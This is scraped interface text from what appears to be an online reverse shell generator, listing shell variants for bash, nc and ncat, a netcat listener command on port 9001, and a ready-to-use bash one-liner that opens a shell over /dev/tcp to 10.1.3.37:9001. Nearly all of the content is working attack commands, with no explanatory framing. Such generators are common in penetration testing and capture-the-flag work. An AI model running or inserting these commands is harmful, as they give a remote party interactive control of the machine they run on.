 Light Mode
Reverse Shell Generator
IP & Port
IP 10.1.3.37 Port 9001 +1
Listener
Advanced
🚀 rlwrap -cAr nc -lvnp 9001
Type rlwrap + nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
🚀 0<&196;exec 196<>/dev/tcp/10.1.3.37/9001; bash <&196 >&196 2>&196
Shell bash Encoding None
Copy